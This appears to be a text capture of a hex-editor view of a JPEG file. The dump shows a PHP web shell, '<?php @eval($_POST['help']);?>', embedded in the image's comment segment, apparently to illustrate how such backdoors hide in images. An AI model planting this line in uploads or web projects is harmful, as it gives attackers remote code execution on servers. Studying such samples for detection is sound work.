 [unregistriert]
3540940-masked-thief-clim
C:\Documents and Settings
File size: 20.0 KB
20,431 bytes
DOS name: 354094~1.JPG
Default Edit Mode
State: original
Undo level: 0
Undo reverses: n/a
Creation time: 13/09/2011
11:31:28
Last write time: 21/08/2011
17:32:18
Attributes: A
Icons: 0
Mode: Text
Character set: ANSI ASCII
Offsets: hexadecimal
Bytes per page: 29x16=464
Window #: 2
No. of windows: 2
Clipboard: available
TEMP folder: 32.7 GB free
ADMINI~1\LOCALS~1\Temp
Offset 0 1 2 3 4 5 6 7 8 9 A B C D E F
00000000 FF D8 FF E0 00 10 4A 46 49 46 00 01 01 00 00 01 ÿØÿà JFIF
00000010 00 01 00 00 FF DB 00 43 00 06 04 05 06 05 04 06 ÿÛ C
00000020 06 05 06 07 07 06 08 0A 10 0A 0A 09 09 0A 14 0E
00000030 0F 0C 10 17 14 18 18 17 14 16 16 1A 1D 25 1F 1A %
00000040 1B 23 1C 16 16 20 2C 20 23 26 27 29 2A 29 19 1F # , #&')*)
00000050 2D 30 2D 28 30 25 28 29 28 FF DB 00 43 01 07 07 -0-(0%()(ÿÛ C
00000060 07 0A 08 0A 13 0A 0A 13 28 1A 16 1A 28 28 28 28 ( ((((
00000070 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00000080 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 28 ((((((((((((((((
00000090 28 28 28 28 28 28 28 28 28 28 28 28 28 28 FF FE ((((((((((((((ÿþ
000000A0 00 22 3C 3F 70 68 70 20 40 65 76 61 6C 28 24 5F "<?php @eval($_
000000B0 50 4F 53 54 5B 27 68 65 6C 70 27 5D 29 3B 3F 3E POST['help']);?>
000000C0 0D 0A FF C2 00 11 08 01 90 01 0B 03 01 22 00 02 ÿÂ "
000000D0 11 01 03 11 01 FF C4 00 1C 00 00 02 03 01 01 01 ÿÄ
000000E0 01 00 00 00 00 00 00 00 00 00 00 01 02 00 03 04 05
000000F0 06 07 08 FF C4 00 19 01 01 01 01 01 01 01 00 00 ÿÄ
00000100 00 00 00 00 00 00 00 00 00 01 02 03 04 05 FF DA ÿÚ
00000110 00 0C 03 01 00 02 10 03 10 00 00 01 FA 48 65 B0 úHe°
00000120 49 03 04 19 91 83 23 01 E3 05 81 96 49 08 8E 88
00000130 8A C2 81 57 0B 3C 96 49 09 24 24 90 92 42 49 0C
00000140 CB 62 58 B1 A0 B1 C0 A4 90 BC 62 13 E7 65 F4 47
00000150 C1 FA 73 AB 24 22 B2 A5 6A E9 54 3E 77 D4 E8 C5
00000160 6C 6A 48 03 16 0D 14 86 48 49 21 42 B0 B0 18 41
00000170 2C 82 CB 20 1C 19 79 7F 04 F7 9F 3A 05 B4 43 D9
00000180 FD 67 F3 BF A0 3E EE 15 84 46 4B 33 CD 09 63 DD
00000190 4B CB 6D 61 43 11 87 65 68 61 02 99 21 4C 32 C0
000001A0 E1 C9 20 95 A2 C1 E2 93 F3 F7 23 A3 98 C9 18 02
000001B0 ED B8 63 ED 3E B3 E4 7F 5D B2 99 63 55 45 80 14
000001C0 A8 40 81 60 C1 90 92 0E 2C BB 3C B6 0B 39 DF A1